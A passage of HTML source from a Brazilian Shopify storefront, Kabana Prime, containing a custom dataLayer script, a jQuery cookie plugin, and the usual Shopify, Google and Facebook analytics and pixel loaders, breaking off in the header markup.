                debug: false, // if true, console messages will be displayed
                cart: null,
                wishlist: null,
                removeCart: null
            };

            customBindings = {
                cartTriggers: [],
                viewCart: [],
                removeCartTrigger: [],
                cartVisableSelector: [],
                promoSubscriptionsSelectors: [],
                promoSuccess: [],
                ctaSelectors: [],
                newsletterSelectors: [],
                newsletterSuccess: [],
                searchPage: [],
                wishlistSelector: [],
                removeWishlist: [],
                wishlistPage: [],
                searchTermQuery: [getURLParams('q')], // replace var with correct query
            };

            /* DO NOT EDIT */
            defaultBindings = {
                cartTriggers: ['form[action="/cart/add"] [type="submit"],.add-to-cart,.cart-btn'],
                viewCart: ['form[action="/cart"],.my-cart,.trigger-cart,#mobileCart'],
                removeCartTrigger: ['[href*="/cart/change"]'],
                cartVisableSelector: ['.inlinecart.is-active,.inline-cart.is-active'],
                promoSubscriptionsSelectors: [],
                promoSuccess: [],
                ctaSelectors: [],
                newsletterSelectors: ['input.contact_email'],
                newsletterSuccess: ['.success_message'],
                searchPage: ['search'],
                wishlistSelector: [],
                removeWishlist: [],
                wishlistPage: []
            };

            // stitch bindings
            objectArray = customBindings;
            outputObject = __DL__;

            applyBindings = function(objectArray, outputObject){
                for (var x in objectArray) {
                    var key = x;
                    var objs = objectArray[x];
                    values = [];
                    if(objs.length > 0){
                        values.push(objs);
                        if(key in outputObject){
                            values.push(outputObject[key]);
                            outputObject[key] = values.join(", ");
                        }else{
                            outputObject[key] = values.join(", ");
                        }
                    }
                }
            };

            applyBindings(customBindings, __DL__);
            applyBindings(defaultBindings, __DL__);

            /**********************
             * PREREQUISITE LIBRARIES
             ***********************/

            clearInterval(__DL__jQueryinterval);

            // jquery-cookies.js
            if(typeof $.cookie!==undefined){
                (function(a){if(typeof define==='function'&&define.amd){define(['jquery'],a)}else if(typeof exports==='object'){module.exports=a(require('jquery'))}else{a(jQuery)}}(function($){var g=/\+/g;function encode(s){return h.raw?s:encodeURIComponent(s)}function decode(s){return h.raw?s:decodeURIComponent(s)}function stringifyCookieValue(a){return encode(h.json?JSON.stringify(a):String(a))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\')}try{s=decodeURIComponent(s.replace(g,' '));return h.json?JSON.parse(s):s}catch(e){}}function read(s,a){var b=h.raw?s:parseCookieValue(s);return $.isFunction(a)?a(b):b}var h=$.cookie=function(a,b,c){if(arguments.length>1&&!$.isFunction(b)){c=$.extend({},h.defaults,c);if(typeof c.expires==='number'){var d=c.expires,t=c.expires=new Date();t.setMilliseconds(t.getMilliseconds()+d*864e+5)}return(document.cookie=[encode(a),'=',stringifyCookieValue(b),c.expires?'; expires='+c.expires.toUTCString():'',c.path?'; path='+c.path:'',c.domain?'; domain='+c.domain:'',c.secure?'; secure':''].join(''))}var e=a?undefined:{},cookies=document.cookie?document.cookie.split('; '):[],i=0,l=cookies.length;for(;i<l;i++){var f=cookies[i].split('='),name=decode(f.shift()),cookie=f.join('=');if(a===name){e=read(cookie,b);break}if(!a&&(cookie=read(cookie))!==undefined){e[name]=cookie}}return e};h.defaults={};$.removeCookie=function(a,b){$.cookie(a,'',$.extend({},b,{expires:-1}));return!$.cookie(a)}}))}

            /**********************
             * Begin dataLayer Build
             ***********************/

            window.dataLayer = window.dataLayer || [];  // init data layer if doesn't already exist

            var template = "index";

            /**
             * Landing Page Cookie
             * 1. Detect if user just landed on the site
             * 2. Only fires if Page Title matches website */

            $.cookie.raw = true;
            if ($.cookie('landingPage') === undefined || $.cookie('landingPage').length === 0) {
                var landingPage = true;
                $.cookie('landingPage', unescape);
                $.removeCookie('landingPage', {path: '/'});
                $.cookie('landingPage', 'landed', {path: '/'});
            } else {
                var landingPage = false;
                $.cookie('landingPage', unescape);
                $.removeCookie('landingPage', {path: '/'});
                $.cookie('landingPage', 'refresh', {path: '/'});
            }
            if (__DL__.debug) {
                console.log('Landing Page: ' + landingPage);
            }

            /**
             * Log State Cookie */

                    
            var isLoggedIn = false;
            
            if (!isLoggedIn) {
                $.cookie('logState', unescape);
                $.removeCookie('logState', {path: '/'});
                $.cookie('logState', 'loggedOut', {path: '/'});
            } else {
                if ($.cookie('logState') === 'loggedOut' || $.cookie('logState') === undefined) {
                    $.cookie('logState', unescape);
                    $.removeCookie('logState', {path: '/'});
                    $.cookie('logState', 'firstLog', {path: '/'});
                } else if ($.cookie('logState') === 'firstLog') {
                    $.cookie('logState', unescape);
                    $.removeCookie('logState', {path: '/'});
                    $.cookie('logState', 'refresh', {path: '/'});
                }
            }

            if ($.cookie('logState') === 'firstLog') {
                var firstLog = true;
            } else {
                var firstLog = false;
            }

            /**********************
             * DATALAYER SECTIONS
             ***********************/

            /**
             * DATALAYER: Landing Page
             * Fires any time a user first lands on the site. */

            if ($.cookie('landingPage') === 'landed') {
                dataLayer.push({
                    'pageType': 'Landing',
                    'event': 'first_time_visitor'
                });
            }

            /**
             * DATALAYER: Log State
             * 1. Determine if user is logged in or not.
             * 2. Return User specific data. */

            var logState = {
                
                
                'logState' : "Logged Out",
                
                
                'firstLog'      : firstLog,
                'customerEmail' : null,
                'timestamp'     : Date().replace(/\(.*?\)/g,''),
                
                'customerType'       : 'New',
                'customerTypeNumber' :'1',
                
                'shippingInfo' : {
                    'fullName'  : null,
                    'firstName' : null,
                    'lastName'  : null,
                    'address1'  : null,
                    'address2'  : null,
                    'street'    : null,
                    'city'      : null,
                    'province'  : null,
                    'zip'       : null,
                    'country'   : null,
                    'phone'     : null,
                },
                'billingInfo' : {
                    'fullName'  : null,
                    'firstName' : null,
                    'lastName'  : null,
                    'address1'  : null,
                    'address2'  : null,
                    'street'    : null,
                    'city'      : null,
                    'province'  : null,
                    'zip'       : null,
                    'country'   : null,
                    'phone'     : null,
                },
                'checkoutEmail' : null,
                'currency'      : "BRL",
                'pageType'      : 'Log State',
                'event'         : 'logState'
            }
            dataLayer.push(logState);

            /**
             * DATALAYER: Homepage */

            if(document.location.pathname == "/"){
                dataLayer.push({
                    'pageType' : 'Homepage',
                    'event'    : 'homepage',
                    logState
                });
            }

            /**
             * DATALAYER: 404 Pages
             * Fire on 404 Pages */
            

            /**
             * DATALAYER: Blog Articles
             * Fire on Blog Article Pages */
            

            /** DATALAYER: Product List Page (Collections, Category)
             * Fire on all product listing pages. */
                    

            /** DATALAYER: Product Page
             * Fire on all Product View pages. */
                    

            /** DATALAYER: Cart View
             * Fire anytime a user views their cart (non-dynamic) */
                    

            /** DATALAYER: Checkout on Shopify Plus **/
            if(Shopify.Checkout){
                var ecommerce = {
                    'transaction_id': 'null',
                    'affiliation': "Kabana Prime",
                    'value': "",
                    'tax': "",
                    'shipping': "",
                    'subtotal': "",
                    'currency': null,
                    
                    'email': null,
                    'items':[],
                };
                if(Shopify.Checkout.step){
                    if(Shopify.Checkout.step.length > 0){
                        if (Shopify.Checkout.step === 'contact_information'){
                            dataLayer.push({
                                'event'    :'begin_checkout',
                                'pageType' :'Customer Information',
                                'step': 1,
                                ecommerce
                            });
                        }else if (Shopify.Checkout.step === 'shipping_method'){
                            dataLayer.push({
                                'event'    :'add_shipping_info',
                                'pageType' :'Shipping Information',
                                ecommerce
                            });
                        }else if( Shopify.Checkout.step === "payment_method" ){
                            dataLayer.push({
                                'event'    :'add_payment_info',
                                'pageType' :'Add Payment Info',
                                ecommerce
                            });
                        }
                    }

                    /** DATALAYER: Transaction */
                    if(Shopify.Checkout.page == "thank_you"){
                        dataLayer.push({
                            'pageType' :'Transaction',
                            'event'    :'purchase',
                            ecommerce
                        });
                    }
                }
            }

            /** DOM Ready **/
            $(document).ready(function() {

                /** DATALAYER: Search Results */
                var searchPage = new RegExp(__DL__.searchPage, "g");
                if(document.location.pathname.match(searchPage)){
                    var ecommerce = {
                        items :[],
                    };
                    dataLayer.push({
                        'pageType'   : "Search",
                        'search_term' : __DL__.searchTermQuery,
                        'event'      : "search",
                        'item_list_name'  : null,
                        ecommerce
                    });
                }

                /** DATALAYER: Remove From Cart **/
                        
            });
        }
    }, 500);

</script>

<script src='https://areviewsapp.com/js_codes/collection_rating.js' defer></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0386/8858/7821/files/2024_2ac6d26a-0ec4-4974-825b-387392a3e79e.png?v=1761155703" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0386/8858/7821/files/2024_2ac6d26a-0ec4-4974-825b-387392a3e79e.png?v=1761155703" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="270" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 38688587821,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 38688587821,storefrontBaseUrl: "https://kabanaprime.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"683966772","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\",\\\"GT-P3MGG8V\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\/N9tlCJvZwbkDEJLy6coo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\/DgkHCJ7ZwbkDEJLy6coo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\/QlJGCJXZwbkDEJLy6coo\\\",\\\"MC-1WPML8Q419\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\/SrQ7CJLZwbkDEJLy6coo\\\",\\\"MC-1WPML8Q419\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\/P_75CI_ZwbkDEJLy6coo\\\",\\\"MC-1WPML8Q419\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\/Bl_lCKHZwbkDEJLy6coo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZGVX47ZPWL\\\",\\\"AW-10894342418\\\/M8u7CICOxo8YEJLy6coo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"392462644","configuration":"{\"pixel_id\":\"248395716743539\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"186712372","configuration":"{\"tagID\":\"2614190020977\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kabana Prime","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"kabanaprime.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/kabanaprime.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://kabanaprime.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"38688587821","storefrontBaseUrl":"https:\/\/kabanaprime.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"home","requestId":"3cd6acc3-bbe5-430f-90f4-885a95655f3c-1768868677"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 38688587821,
      theme_id: 167629029684,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kabanaprime.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kabanaprime.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kabanaprime.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":38688587821,"isMerchantRequest":null,"themeId":167629029684,"themeCityHash":"2310525028074261855","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"79f4d1ed-bc99-403d-a485-2013aabb8267"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"3cd6acc3-bbe5-430f-90f4-885a95655f3c-1768868677","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kabanaprime.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="38688587821"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="167629029684"
  data-theme-name="Evolution Enterprise"
  data-theme-version="9.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kabanaprime.com.br/api/collect"
></script>
</head>
<body class="Evolution--v2.2 features--animate-zoom template-index "
      data-instant-intensity="viewport">
<a href="#main" class="visually-hidden skip-to-content">Pular </a>
<span class="loading-bar"></span>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7ZK7HZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><p class="announcement-bar__content announcement-bar__content--center">🏷️ COMPRE 2 ITENS E GANHE 10% OFF</p></div>
      </div>
    </div>
  </section>

  <style>
    .announcement-bar {
      background: #7a9461;
      color: #ffffff;
    }
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-ad-banner" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>
   
                     
<style>
  
  :root {
  
    --info_client_locals-background:   ;
    --info_client_locals-color:   ;  
      
  }   
      
.glow-mobile-subnav #nav-global-location-slot {
        
    float: left;
    padding: 0 var(--desktop-container-gutter);
    display: flex;
    align-items: center;
    height: 100%;
    width: 1400px;
    margin: 0 auto;
    justify-content: center;
        
}
      
.glow-subnav-template {
  
    background-image: linear-gradient(310deg, #0a5903, #677279);;
    height: 35px;
    width: 100%;
    display: flex;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block {
  
    float: left;
    height: 20px;
    display: inline-block;
  
}
      
.glow-mobile-subnav #nav-global-location-slot #glow-ingress-block .nav-single-line {
  
    float: left;
    clear: both;
    font-size: 13px;
    line-height: 20px;
    color: #ffffff;
    font-family: inherit;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-family: var(--heading-font-family);
  
}
      
.glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {
  
    background-position: -75px -340px;
    width: 20px;
    height: 20px;
    float: left;
    margin: 0px 7px 0 0px;
  
}
      
.nav-sprite {
        
    background: url();
    background-size: 275px;
        
}
    
@media (max-width: 768px)  {
  
  
.glow-mobile-subnav #nav-global-location-slot {        

    width: 100%;
    padding: 0 var(--mobile-container-gutter);
        
  }  
  
  .glow-mobile-subnav #nav-global-location-slot #nav-packard-glow-loc-icon {

   
 margin: 0px 7px 0 0px;
  
  }
  
}
      
</style><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
